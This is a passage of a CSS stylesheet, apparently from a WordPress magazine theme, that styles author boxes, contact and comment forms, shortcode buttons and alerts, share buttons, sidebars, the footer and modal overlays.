}

.block-archive-skin-11 .preview-classic .preview--with-bg, .block-archive-skin-11 .preview-thumbnail .preview--with-bg, .block-skin-11 .preview-classic .preview--with-bg, .block-skin-11 .preview-thumbnail .preview--with-bg {
  background: #f0f0f0;
}

.block-archive-skin-11 .preview-classic a, .block-archive-skin-11 .preview-thumbnail a, .block-skin-11 .preview-classic a, .block-skin-11 .preview-thumbnail a {
  color: #4d4d4d;
}

.block-skin-1 .block-inner-style {
  background: #f0f0f0;
}

.block-skin-1 .pagination .current:not(.post-page-numbers) {
  border-color: #333333;
  background: #333333;
}

.block-skin-1 h2 a {
  color: #4d4d4d;
}

.block-archive-skin-2 .preview-classic, .block-archive-skin-2 .preview-thumbnail {
  color: #f2f2f2;
}

.block-archive-skin-2 .preview-classic .preview--with-bg, .block-archive-skin-2 .preview-thumbnail .preview--with-bg {
  background: #2d2d2d;
}

.block-archive-skin-2 .preview-classic a, .block-archive-skin-2 .preview-thumbnail a {
  color: #f2f2f2;
}

.block-skin-2 .block-inner-style {
  background: #2d2d2d;
}

.block-skin-2 .title {
  color: #f2f2f2;
}

.block-skin-2 .byline {
  color: #f2f2f2;
}

.block-skin-2 .excerpt {
  color: #b3b3b3;
}

.cb-module-lp .cb-page-navigation {
  background: #fff;
}

.cb-small .cb-category {
  display: inline-block;
  vertical-align: top;
}

.cb-small .cb-meta {
  overflow: hidden;
}

.cb-small .cb-meta h2 {
  margin: 0 0 5px 0;
}

.cb-recent-comments-avatar {
  background: #f2f2f2;
  padding: 10px;
}

.cb-recent-comments-avatar .cb-comment-with-avatar {
  margin-bottom: 20px;
  min-height: 60px;
}

.cb-recent-comments-avatar .cb-comment-with-avatar:last-child {
  margin-bottom: 0;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-avatar {
  float: left;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment {
  padding-left: 80px;
  color: #4d4d4d;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment i {
  padding: 0 5px;
  color: #b3b3b3;
  font-size: 16px;
  vertical-align: middle;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment a {
  color: #808080;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment .url {
  color: #4d4d4d;
}

.meta {
  width: 100%;
}

.team-wrap {
  display: flex;
  flex-flow: row wrap;
}

.team-wrap > div {
  margin-bottom: 30px;
}

.team-wrap-1 .user-page-box {
  margin-bottom: 30px;
  flex-wrap: wrap;
}

.team-wrap-1 .tipi-col {
  margin-bottom: 30px;
}

/*********************
AUTHOR BOX STYLE
*********************/
.author-box {
  margin-bottom: 40px;
  padding: 30px;
  background: #f5f5f5;
  color: #666;
}

.author-box .mask {
  height: 75px;
  width: 75px;
  background: transparent;
  margin-right: 60px;
  flex-shrink: 0;
}

.author-box .mask img {
  border-radius: 50%;
  width: 100%;
}

.author-box .meta .title-wrap {
  letter-spacing: 1px;
  display: flex;
  font-size: 16px;
}

.author-box .meta .position {
  opacity: 0.6;
  font-size: 16px;
  margin-left: 10px;
  display: inline-block;
  vertical-align: middle;
}

.author-box .meta .position i {
  margin-right: 10px;
}

.author-box .meta .biography {
  padding-top: 15px;
  font-size: 14px;
}

.author-box .contact-details {
  margin-top: 15px;
}

.author-box .contact-details a {
  margin-right: 10px;
}

.author-box a {
  color: #424242;
}

.author-page-box {
  margin-bottom: 0;
  padding: 0;
  text-align: center;
  border-bottom: 3px solid transparent;
}

.author-page-box .mask {
  background: #f5f5f5;
  padding: 30px;
  width: 100%;
  height: auto;
}

.author-page-box .mask img {
  margin-bottom: 0;
}

.author-page-box .meta {
  background: #f5f5f5;
}

.author-page-box .meta .title-wrap {
  flex-wrap: wrap;
}

.author-page-box .meta .title-wrap > * {
  width: 100%;
}

.author-page-box .meta .title {
  font-weight: 700;
}

.author-page-box .meta .position {
  margin-left: 0;
}

.author-page-box .meta .position i {
  display: none;
}

.author-page-box .meta .biography {
  padding: 15px 30px 30px;
}

.author-page-box .contact-details {
  padding: 0 30px 15px;
  margin-top: 0;
  justify-content: center;
  flex-wrap: wrap;
}

.author-page-box .contact-details:empty {
  margin-bottom: 0;
}

.author-page-box .contact-details a {
  margin-bottom: 10px;
}

.author-page-box .author-extras {
  float: left;
  width: 100%;
  padding: 15px;
}

.author-page-box .author-extras li {
  margin-bottom: 5px;
}

.author-page-box .author-extras li a {
  color: inherit;
}

span.wpcf7-not-valid-tip {
  color: #ff2121;
  font-size: 0.8em;
  display: block;
}

.wpcf7-validation-errors, .wpcf7-acceptance-missing {
  border: 1px solid #ff2121;
}

.wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-text[type="text"], .wpcf7-form-control.wpcf7-text[type="email"], .wpcf7-form-control.wpcf7-textarea {
  width: 100%;
  height: 60px;
  border: none;
  color: #555;
  border: 0;
  padding: 0 20px;
  color: #858585;
  transition: background 0.35s;
  background: #eee;
}

.wpcf7-form-control.wpcf7-text:focus, .wpcf7-form-control.wpcf7-text[type="text"]:focus, .wpcf7-form-control.wpcf7-text[type="email"]:focus, .wpcf7-form-control.wpcf7-textarea:focus {
  background: #ddd;
  outline: none;
}

.wpcf7-form-control.wpcf7-text:invalid, .wpcf7-form-control.wpcf7-text[type="text"]:invalid, .wpcf7-form-control.wpcf7-text[type="email"]:invalid, .wpcf7-form-control.wpcf7-textarea:invalid {
  outline: none;
  background-color: #f6e7eb;
  box-shadow: none;
}

.wpcf7-form-control.wpcf7-textarea {
  width: 100%;
  padding-top: 30px;
  padding-bottom: 30px;
  height: 320px;
}

.wpcf7-form p {
  font-size: 12px;
  color: #4D4D4D;
  display: block;
  margin: 20px 0;
}

.wpcf7 .screen-reader-response {
  position: absolute;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  width: 1px;
  margin: 0;
  padding: 0;
  border: 0;
}

.wpcf7-form-control-wrap {
  display: block;
  margin: 10px 0;
}

.wpcf7-validation-errors, .wpcf7-acceptance-missing, .wpcf7-mail-sent-ok {
  background: #ff2121;
  color: white;
  padding: 15px 20px;
  font-size: 0.8em;
  border-radius: 3px;
  text-align: center;
}

.wpcf7-mail-sent-ok {
  background: #2e9ca0;
}

.wpcf7-submit {
  display: inline-block;
  background: #161616;
  color: white;
  height: 50px;
  padding: 0 60px !important;
  transition: all 0.3s ease-out;
  line-height: 50px;
  border: 0;
  padding: 0  90px;
}

.wpcf7-submit:hover {
  transform: translatey(-3px);
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.2);
  background: #444;
}

.wpcf7-submit {
  display: block;
  font-size: 12px;
  width: auto;
  padding: 10px 20px;
  margin: 50px 0;
}

/*------------------------------------------------------------------
[ Sponsored Block Design ]
*/
.spon-block {
  margin-bottom: 15px;
  width: 100%;
}

.spon-block .title {
  background: #fee700;
  text-transform: uppercase;
  padding: 3px 7px;
  font-size: 10px;
  line-height: 1.5;
  letter-spacing: 2px;
  color: #333;
  border-radius: 2px;
  display: inline-block;
  margin-right: 15px;
}

.spon-block a {
  color: inherit !important;
}

.spon-block .spon-name {
  font-size: 16px;
}

.spon-block .spon-img {
  margin-right: 10px;
  line-height: 0;
}

.spon-block .spon-img img {
  margin-bottom: 0;
}

/**********************
SHORTCODES
*********************/
.cb-accordion a,
.cb-accordion span {
  color: #fff;
  display: block;
  padding: 10px;
}

.cb-accordion span {
  background-color: #333333;
}

.cb-accordion a {
  letter-spacing: 1px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  background-color: #2d2d2d;
}

.cb-alert {
  width: 100%;
  padding: 40px;
  color: #fff;
  border: 3px solid transparent;
  margin: 20px 0;
  text-align: center;
  letter-spacing: 2px;
}

.cb-alert.cb-red {
  background: #D62F2F;
  border-color: #af2323;
}

.cb-alert.cb-yellow {
  background: #f0d544;
  color: #333333;
  border-color: #bfa40f;
}

.cb-alert.cb-green {
  background: #1ba83f;
  border-color: #13732b;
}

.cb-alert.cb-white {
  background: #f5f5f5;
  color: #999999;
  border-color: #dcdbdb;
}

.cb-alert.cb-blue {
  background: #263852;
  border-color: #16202f;
}

.cb-highlight {
  border-radius: 3px;
  padding: 3px 1px;
  color: #fff;
}

.cb-button {
  letter-spacing: 2px;
}

.cb-button a {
  border-radius: 3px;
  padding: 10px 30px;
  color: #fafafa !important;
  display: inline-block;
  margin: 2px 2px 2px 0;
  border: 3px solid transparent;
}

.cb-button.cb-center {
  display: block;
  text-align: center;
}

.cb-button.cb-no-url {
  border-radius: 3px;
  padding: 10px 30px;
  color: #fafafa;
  display: inline-block;
  margin: 2px 2px 2px 0;
  border: 3px solid transparent;
}

.cb-button.cb-yellow a,
.cb-button.cb-yellow.cb-no-url {
  background: #eccb15;
}

.cb-button.cb-white a,
.cb-button.cb-white.cb-no-url {
  background: #f0f0f0;
  color: #808080 !important;
  border-color: #cccccc;
}

.cb-button.cb-pink a,
.cb-button.cb-pink.cb-no-url {
  background: #ca56b0;
}

.cb-button.cb-green a,
.cb-button.cb-green.cb-no-url {
  background: #1a9f3c;
}

.cb-button.cb-red a,
.cb-button.cb-red.cb-no-url {
  background: #D62F2F;
}

.cb-button.cb-black a,
.cb-button.cb-black.cb-no-url {
  background: #1a1a1a;
}

.cb-button.cb-grey a,
.cb-button.cb-grey.cb-no-url {
  background: #4d4d4d;
}

.cb-button.cb-blue a,
.cb-button.cb-blue.cb-no-url {
  background: #263852;
}

.cb-button.cb-brown a,
.cb-button.cb-brown.cb-no-url {
  background: #975021;
}

.cb-button.cb-big a,
.cb-button.cb-big.cb-no-url {
  padding: 15px 40px;
  font-size: 18px;
}

.cb-toggler {
  margin-bottom: 15px;
}

.cb-toggler i,
.cb-toggler i {
  color: #cccccc;
  margin-right: 10px;
  float: left;
  line-height: 24px;
}

.cb-toggler i {
  display: none;
}

.cb-toggler .cb-toggle {
  display: block;
  margin-bottom: 5px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #808080;
}

.cb-toggler .cb-toggle-content {
  display: none;
  margin-bottom: 15px;
}

.cb-dropcap-big {
  font-size: 80px;
  color: #4d4d4d;
  float: left;
  line-height: 1;
  margin-right: 15px;
  font-weight: 700;
}

.cb-dropcap-small {
  font-size: 60px;
  color: #4d4d4d;
  float: left;
  line-height: 1;
  margin-right: 10px;
  font-weight: 700;
}

.cb-divider {
  width: 100%;
  text-align: center;
  height: auto;
  margin: 30px 0;
  background: #e5e5e5;
}

.cb-divider .cb-title {
  background: #fff;
  padding: 7px 30px;
  font-size: 14px;
  color: #808080;
  font-weight: 700;
  letter-spacing: 2px;
  display: inline-block;
  top: -10px;
  position: relative;
}

.cb-video-gallery a {
  vertical-align: top;
}

.cb-video-gallery a img {
  margin: 0;
}

.cb-video-gallery .cb-media-icon {
  color: #161616;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  height: 60px;
  width: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: center;
  line-height: 60px;
  border-radius: 50% 50%;
  margin-left: -30px;
  margin-top: -30px;
}

article.sticky .title:before {
  content: "*";
  padding-right: 5px;
}

.gallery-caption {
  background: #2d2d2d;
}

.entry-content {
  word-break: break-word;
  margin: 0 0 30px 0;
}

.entry-content .tabber {
  margin: 0 0 30px 0;
}

.entry-content .tabber .widget-titles {
  justify-content: flex-start;
}

.entry-content .tabber .widget-titles a {
  background: #e5e5e5;
  padding: 15px 30px;
}

.entry-content .tabber .tab-title {
  margin: 0 5px 0 0;
}

.entry-content .tabber .widget-wrap .widget p {
  margin: 20px 0;
}

.entry-content p + blockquote {
  margin-top: 1em;
}

.entry-content dt {
  font-weight: bold;
}

.entry-content dd {
  padding-left: 50px;
}

.entry-content table {
  width: 100%;
  margin-bottom: 20px;
}

.entry-content table tr td {
  border-bottom: 1px solid #e7e7e7;
  padding: 10px;
}

.entry-content table tr th {
  border-bottom: 3px solid #e7e7e7;
  padding: 10px;
  background-color: #f0f0f0;
}

.entry-content ul {
  margin: 15px 0;
  list-style-type: circle;
  list-style-position: inside;
}

.entry-content ul li ol,
.entry-content ul li ul {
  margin: 0 0 0 20px;
}

.entry-content ol {
  margin: 15px 0;
  list-style-type: decimal;
  list-style-position: inside;
}

.entry-content ol li ol,
.entry-content ol li ul {
  margin: 0 0 0 20px;
}

.entry-content dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}

.entry-content img {
  margin: 0 0 20px 0;
}

.entry-content .wp-smiley {
  margin: 0;
}

.entry-content video,
.entry-content object {
  max-width: 100%;
  height: auto;
}

.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px;
}

.entry-content a,
.block-wrap-code .block a {
  transition: 0.3s;
}

.wp-caption {
  max-width: 100%;
  overflow: hidden;
  background: #333333;
  margin: 5px 0 30px 0;
}

.wp-caption img {
  width: 100%;
  margin-bottom: 0;
  transition: opacity 0.35s;
  height: auto;
}

.wp-caption img:hover {
  opacity: 0.85;
}

.wp-caption .wp-caption-text {
  background: #333333;
  padding: 5px 10px 8px 10px;
  text-align: center;
  color: #f7f7f7;
  margin: 0;
  letter-spacing: 1px;
}

.alignnone {
  overflow: hidden;
}

.gallery {
  margin: 30px 0 !important;
}

.gallery dl {
  margin-top: 30px !important;
}

.gallery dl dt {
  font-size: 0;
}

.gallery dl dd.gallery-caption {
  background: #f2f2f2;
  padding: 8px 10px;
  text-align: center;
  color: #535353;
  margin: 0;
  letter-spacing: 1px;
}

.gallery dl a {
  vertical-align: top;
}

.gallery dl img {
  border: none !important;
  margin: 0;
}

.wp-prev-next .prev-link {
  float: left;
}

.wp-prev-next .next-link {
  float: right;
}

/******************************************************************
COMMENT STYLES
******************************************************************/
.commentlist {
  margin-top: 15px;
}

.commentlist a {
  color: #1a1a1a;
}

.commentlist .edit-link {
  position: absolute;
  right: 0;
  font-size: 12px;
  top: 0;
}

.commentlist .fn {
  font-size: 14px;
}

.commentlist time {
  font-size: 12px;
  color: #9a9a9a;
}

.commentlist .comment-author img {
  float: left;
  margin-right: 30px;
  width: 60px;
}

.commentlist .says {
  display: none;
}

.commentlist .comment + .bypostauthor {
  margin-top: -15px;
}

.commentlist .comment-body {
  position: relative;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
}

.commentlist .comment-body:after {
  content: "";
  display: block;
  clear: both;
}

.commentlist .children {
  margin-left: 30px;
  padding-top: 15px;
  padding-bottom: 15px;
}

.commentlist .children .children .children {
  margin-left: 0;
}

.commentlist .bypostauthor > .comment-body {
  background: #f0f0f0;
  padding: 30px;
}

.commentlist .bypostauthor > .comment-body .edit-link {
  padding: 30px;
}

.commentlist .comment-content {
  padding-top: 15px;
}

.commentlist .comment-content p {
  margin: 0 0 20px 0;
  color: #808080;
}

.commentlist li:last-child {
  margin-bottom: 0;
}

.commentlist .reply {
  display: inline-flex;
  align-items: center;
  text-transform: uppercase;
  font-size: 12px;
}

.commentlist .reply a {
  color: #3a3a3a;
}

.commentlist .reply a:before {
  content: '\e90c';
  margin-right: 5px;
  font-family: 'valenti';
}

.comment-respond a {
  color: #1a1a1a;
}

/******************************************************************
COMMENT FORM STYLES
******************************************************************/
#reply-title {
  padding: 0 0 5px 0;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  font-size: 16px;
  color: #808080;
  margin: 0 0 15px 0;
  border-bottom: 10px solid #f0f0f0;
  font-weight: 700;
  display: block;
}

#reply-title small {
  float: right;
}

#reply-title a {
  display: block;
  margin-top: 5px;
  font-size: 12px;
}

#wp-comment-cookies-consent {
  -webkit-appearance: checkbox;
  width: auto;
  float: left;
  height: auto;
  margin-bottom: 0;
  margin-right: 10px;
}

.comment-form .logged-in-as {
  margin-top: 10px;
}

.comment-form input, .comment-form textarea {
  border: 0;
}

.comment-form input {
  height: 48px;
}

.comment-form .comment-form-url, .comment-form .comment-form-email {
  width: calc( 50% - 15px);
  float: left;
}

.comment-form .comment-form-email {
  margin-right: 30px;
}

.comment-form .comment-form-email + .form-submit {
  width: 100%;
}

.comment-form .comment-form-comment {
  margin-top: 15px;
}

.comment-form input:not(.submit), .comment-form textarea {
  margin-bottom: 15px;
  width: 100%;
  padding: 10px;
  outline: 0;
  -webkit-appearance: none;
  background: #eee;
  transition: 0.2s ease-out all;
  font-size: 14px;
}

.comment-form input:not(.submit):focus, .comment-form textarea:focus {
  background-color: #ddd;
  color: #111;
}

.comment-form input[type=checkbox] {
  width: auto;
  margin-bottom: 0;
  margin-right: 10px;
  -webkit-appearance: checkbox;
}

.comment-form .wpgdprc-checkbox label {
  display: flex;
  align-items: center;
}

.comment-form textarea {
  padding: 15px;
  color: #555;
}

.comment-form label {
  font-size: 12px;
  display: block;
  margin-bottom: 5px;
}

.comment-form .form-submit {
  clear: both;
  padding-top: 30px;
  display: inline-block;
}

.comment-form .submit:hover {
  background: #444;
}

.comment-form .comment-notes {
  font-size: 12px;
  margin-top: 15px;
  opacity: 0.5;
  padding-bottom: 10px;
}

#comment-form-title {
  margin: 0 0 15px;
}

.comments-logged-in-as,
.logged-in-as {
  font-size: 12px;
  color: #b3b3b3;
  letter-spacing: 1px;
}

#allowed_tags {
  margin: 20px 10px 10px 0;
}

.nocomments {
  margin: 0 20px 20px;
}

/******************************************************************
TAGS FOOTER POSTS
*****************************************************************/
.cb-tags a:before {
  content: '#';
}

.cb-tags,
.bbp-topic-tags {
  margin: 0 0 30px 0;
}

.cb-tags a,
.bbp-topic-tags a {
  padding-right: 12px;
  font-size: 11px !important;
  display: inline-block;
  color: #999999 !important;
  letter-spacing: 1px;
}

/*------------------------------------------------------------------
[ Button]
*/
.tipi-button {
  display: inline-block;
  border-radius: 2px;
  -webkit-appearance: none;
  padding: 0 20px;
  background: #272727;
  outline: none;
  border: 0;
  height: 44px;
  line-height: 40px;
  transition: all 0.3s ease-out;
  font-weight: 700;
  border: 2px solid transparent;
  cursor: pointer;
  color: #fff;
}

.tipi-button:hover {
  background-color: #313131;
}

.site-skin-2 .tipi-button {
  background-color: #333;
}

.site-skin-2 .tipi-button:hover {
  background-color: #444;
}

.tipi-button-border {
  background: transparent;
  color: inherit !important;
  border-color: #111;
}

.tipi-button-border:hover {
  background: #111;
  color: #fff !important;
}

.button-underline {
  position: relative;
  display: inline-block;
}

.button-underline:after {
  background: #888;
  height: 2px;
  width: 100%;
  content: '';
  display: block;
  transform: scale3d(0, 1, 1);
  transition: 0.1s transform ease-out;
  transform-origin: 0 0;
}

.button-underline:hover:after {
  transform: scale3d(1, 1, 1);
}

.button-arrow {
  position: relative;
  padding-left: 30px;
  padding-right: 30px;
}

.button-arrow > i {
  opacity: 0;
  position: absolute;
  top: 50%;
  transition: 0.2s ease-out all;
  font-size: 1em;
  transform: translate3d(0, -50%, 0);
}

.button-arrow .button-title {
  transition: 0.2s ease-out all;
  display: inline-block;
}

.button-arrow:hover i {
  opacity: 1;
}

.button-arrow-l:hover > i {
  transform: translate3d(-10px, -50%, 0);
}

.button-arrow-l:hover .button-title {
  transform: translate3d(10px, 0, 0);
}

.button-arrow-r > i {
  transform: translate3d(-10px, -50%, 0);
}

.button-arrow-r:hover > i {
  transform: translate3d(0px, -50%, 0);
}

.button-arrow-r:hover .button-title {
  transform: translate3d(-10px, 0, 0);
}

/*------------------------------------------------------------------
[ Share Buttons ]
*/
.share-button-content {
  justify-content: center;
  width: 100%;
  height: 100%;
}

.share-it a {
  display: inline-block;
}

.sharing-block-wrap {
  margin-bottom: -15px;
  justify-content: space-between;
  padding-bottom: 45px;
  flex-wrap: wrap;
}

.sharing-block-wrap .share-button {
  height: 45px;
  width: 100%;
  transition: 0.2s ease-out;
  padding: 0 20px;
  color: #fff;
  letter-spacing: 1px;
  border-radius: 2px;
  margin-bottom: 15px;
}

.sharing-block-wrap .share-button i {
  margin-right: 7px;
}

.sharing-block-wrap .share-button .title {
  color: inherit;
  font-size: 11px;
  text-transform: uppercase;
}

.sharing-block-wrap .share-button:hover {
  text-decoration: none !important;
  transform: translate3D(0, -5px, 0);
}

.sharing-block-wrap .share-button-fb {
  background: #3b5998;
}

.sharing-block-wrap .share-button-lm {
  background: #56b535;
}

.sharing-block-wrap .share-button-tg {
  background: #0088CC;
}

.sharing-block-wrap .share-button-flip {
  background: #F52828;
}

.sharing-block-wrap .share-button-tw {
  background: #1da1f2;
}

.sharing-block-wrap .share-button-pin {
  background: #bd081c;
}

.sharing-block-wrap .share-button-go {
  background: #dc4e41;
}

.sharing-block-wrap .share-button-vk {
  background: #4a76a8;
}

.sharing-block-wrap .share-button-li {
  background: #0078BA;
}

.sharing-block-wrap .share-button-re {
  background: #FF4500;
}

.sharing-block-wrap .share-button-em {
  background: #222;
}

.sharing-block-wrap .share-button-tu {
  background: #32506d;
}

.sharing-block-wrap .share-button-wa {
  background: #00EC67;
}

.sharing-block-wrap .share-button-msg {
  background: #0084ff;
}

.sharing-block-wrap .share-button-yt {
  background: #dc403c;
}

.sharing-block-wrap .share-button-rss {
  background: #e67e21;
}

.share-2 .share-button {
  flex-basis: calc(33% - 15px);
}

/*********************
SIDEBARS & ASIDES
*********************/
.sidebar-wrap {
  background: #fff;
  max-width: 100vw;
}

.sidebar-widget {
  margin-bottom: 30px;
  max-width: 100%;
  overflow: hidden;
}

.sidebar-widget a {
  color: #4d4d4d;
}

.sidebar-widget .widget-title {
  margin: 0 0 30px 0;
  text-align: center;
  border-bottom: transparent 3px solid;
  background: #f2f2f2;
  padding: 14px 20px 15px 20px;
  letter-spacing: 2px;
  font-size: 18px;
  font-weight: 700;
  color: #666666;
  text-transform: uppercase;
}

.widget_categories ul {
  margin: 15px 0;
  list-style-type: circle;
  list-style-position: inside;
  font-size: 14px;
}

.widget_categories ul li ol,
.widget_categories ul li ul {
  margin: 0 0 0 20px;
}

.valenti-da-square-s {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.valenti-da-square-s li {
  width: 125px;
  margin: 5px;
}

.valenti-da-square-s img {
  vertical-align: top;
}

.widget_nav_menu ul,
.widget_rss ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_meta ul,
.widget_categories ul,
.widget_archive ul,
.widget_pages ul {
  list-style-type: disc;
  list-style-position: inside;
}

.widget_tag_cloud a,
.tags-title {
  padding: 6px 10px;
  font-size: 12px !important;
  display: inline-block;
  color: #999999;
  background: #f7f7f7;
  margin: 0 5px 5px 0;
  letter-spacing: 1px;
  border: 3px solid #e5e5e5;
}

.widget_tag_cloud a {
  color: #b3b3b3;
}

#calendar_wrap {
  background-color: #f2f2f2;
}

#calendar_wrap td {
  padding: 10px;
  text-align: center;
}

#wp-calendar {
  width: 100%;
  color: #999999;
  font-size: 12px;
}

#wp-calendar caption {
  padding: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 16px;
  border-bottom: 3px solid transparent;
  margin: 0 0 20px 0;
  color: #666666;
}

#wp-calendar thead,
#wp-calendar tfoot {
  background-color: #f2f2f2;
}

#wp-calendar thead tr th {
  padding: 5px 0;
}

/*********************
FOOTER STYLES
*********************/
.footer-widget-wrap {
  z-index: 1;
}

.footer-widget {
  position: relative;
  z-index: 1;
  margin-bottom: 30px;
  padding-bottom: 30px;
}

.footer-widget:last-of-type:not(.widget_nav_menu) {
  margin-bottom: 0;
  padding-bottom: 0;
}

.site-footer .footer-navigation li {
  padding: 0 10px;
}

.site-footer .retina-image {
  text-align: center;
}

.site-footer .cb-recent-comments-avatar {
  background: transparent;
}

.site-footer .cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment {
  color: #f5f5f5;
}

.site-footer .footer-widget-area .widget-title {
  text-align: center;
  margin: 0 0 40px 0;
  font-size: 15px;
}

.site-footer .footer-widget-area .widget-title span {
  border-bottom: 3px solid #333333;
}

.site-footer .footer-widget-area .widget_tag_cloud a {
  color: #e5e5e5;
  background: #272727;
  border: 3px solid #333333;
}

.site-footer .footer-widget-area .widget_tag_cloud a:hover {
  background-color: #333333;
  color: #b3b3b3;
}

.site-footer .footer-widget-area .fb-like-box {
  background: #fff;
  width: 100%;
  overflow: hidden;
}

.site-footer .footer-widget-area .cb-125-ads li {
  margin: 0 10px 15px;
}

.site-footer .footer-widget-area .cb-comment-with-avatar {
  background: #272727;
}

.site-footer .footer-widget-area .cb-single-image-widget {
  padding-bottom: 0;
  text-align: center;
}

.site-footer .footer-widget-area .cb-single-image-widget img {
  padding: 10px 0 20px 0;
}

.site-footer .cb-footer-wrap .footer-widget {
  margin: 0 20px;
}

.site-footer .cb-social-media-widget {
  text-align: center;
}

.site-footer .cb-social-media-widget .cb-social-media-icon {
  margin: 0 10px 20px 10px;
}

.comment-form-social-connect label {
  color: #a3a3a3;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 1px;
  float: none !important;
  text-align: center;
}

#respond .comment-form-social-connect label {
  text-align: left;
}

#respond .social_connect_ui p {
  margin-bottom: 10px;
}

.lets-social-count-wrap i {
  font-family: "valenti";
  font-style: normal;
}

.sidebar .lets-review__widget__design-1 .score-bar {
  background: #f1f1f1;
}

.lsc-facebook {
  content: "\f09a";
}

.lsc-twitter {
  content: "\f099";
}

.lsc-pinterest {
  content: "\f0d2";
}

.lsc-rss {
  content: "\f09e";
}

.lsc-instagram {
  content: "\f16d";
}

.lsc-youtube {
  content: "\f167";
}

/*------------------------------------------------------------------
[ Modal]
*/
.frame-wrap {
  position: relative;
}

.tipi-overlay,
.mask-overlay,
.overlay {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  z-index: 1;
}

.tipi-overlay-base {
  z-index: 101;
  position: fixed;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease-out, transform 0.3s cubic-bezier(0, 0, 0.3, 1), visibility 0s 0.4s;
}

.tipi-overlay-base.active {
  opacity: 0.9;
  visibility: visible;
  transition: opacity 0.3s ease-out, transform 0.3s cubic-bezier(0, 0, 0.3, 1), visibility 0s;
}

.tipi-overlay-base.active .close {
  opacity: 1;
}

.tipi-overlay-dark {
  background: #000;
}

.modal-wrap {
  position: fixed;
  z-index: 110;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s all;
}

.modal-wrap:not(.active) .wpforms-container-full,
.modal-wrap:not(.active) .wpforms-container-full *,
.modal-wrap:not(.active) iframe {
  visibility: hidden !important;
}

.modal-wrap .close,
.tipi-overlay-base .close {
  z-index: 2;
  position: absolute;
  top: 30px;
  right: 30px;
}

.modal-wrap .close i,
.tipi-overlay-base .close i {
  font-size: 36px;
  color: #fff;
  transition: 0.2s all;
}

.active-3 .close i {
  color: #000;
}

.tipi-overlay-base .close {
  opacity: 0;
}

.modal-wrap {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.modal-wrap iframe,
.modal-wrap video,
.modal-wrap audio {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.4s;
}

.modal-wrap .content-custom {
  position: relative;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  max-width: calc(100vw - 30px);
}

.modal-wrap .content-custom .embed-error {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
}

.modal-wrap .content-custom.is-video,
.modal-wrap .content-custom.is-audio {
  width: 90vw;
}

.modal-wrap .content-custom.is-video iframe,
.modal-wrap .content-custom.is-video video,
.modal-wrap .content-custom.is-video audio,
.modal-wrap .content-custom.is-audio iframe,
.modal-wrap .content-custom.is-audio video,
.modal-wrap .content-custom.is-audio audio {
  opacity: 0;
  margin: 0;
}

.modal-wrap .is-audio iframe {
  height: auto;
}

.modal-wrap .is-audio iframe[src*="playlists"] {
  height: 315px;
  top: -155px;
}

.modal-wrap .content-custom.is-video {
  padding-bottom: 50.75%;
  transition: transform 0.2s ease-in-out;
  background: #111;
}

.modal-wrap .content-custom.is-video iframe {
  background: #000;
}

.modal-wrap .content-custom.frame-ldd iframe,
.modal-wrap .content-custom.frame-ldd video,
.modal-wrap .content-custom.frame-ldd audio {
  opacity: 1;
  visibility: visible;
}

.modal-wrap .ani-in.content-custom {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, -50%);
}

.modal-wrap .tipi-overlay {
  background-color: #fff;
  z-index: 1;
  opacity: 0.8;
}

.modal-wrap.dark-overlay .tipi-overlay {
  background: #000;
}

.modal-wrap.dark-overlay .content-lwa .bg-area {
  box-shadow: 0 0 20px 3px #000;
}

.modal-wrap.dark-overlay .close i {
  color: #fff !important;
}

.modal-wrap.dark-overlay .search-all-results {
  background: #282828;
}

.modal-wrap.dark-overlay .content-search {
  color: #fff;
}

.modal-wrap.dark-overlay .content-search .search {
  color: inherit;
}

.modal-wrap.dark-overlay .content-search .search-field {
  color: inherit;
  border-bottom-color: #fff;
}

.modal-wrap.dark-overlay .content-search .search-field::-webkit-input-placeholder {
  color: #fff;
}

.modal-wrap.dark-overlay .content-search .search-field::-moz-placeholder {
  color: #fff;
}

.modal-wrap.dark-overlay .content-search .search-field:-ms-input-placeholder {
  color: #fff;
}

.modal-wrap.dark-overlay .content-search .content-found-wrap .preview-thumbnail .meta .title {
  color: #fff;
}

.modal-wrap .content-block {
  z-index: 2;
  transition: 0.2s opacity, 0.2s visibility, 0.2s transform;
  position: absolute;
  opacity: 0;
  padding: 0 30px;
  visibility: hidden;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.modal-wrap .content-block .bg-area {
  border-radius: 3px;
}

.modal-wrap .content-custom {
  transform: translate(-50%, -50%) translatey(-30px);
}

.modal-wrap .subscribe-wrap {
  transition: 0.2s all;
  padding: 0;
}

.modal-wrap .content {
  position: relative;
  height: 100%;
  padding: 0 30px;
  justify-content: center;
}

.modal-wrap .close i {
  opacity: 0;
  transition: 0.2s;
}

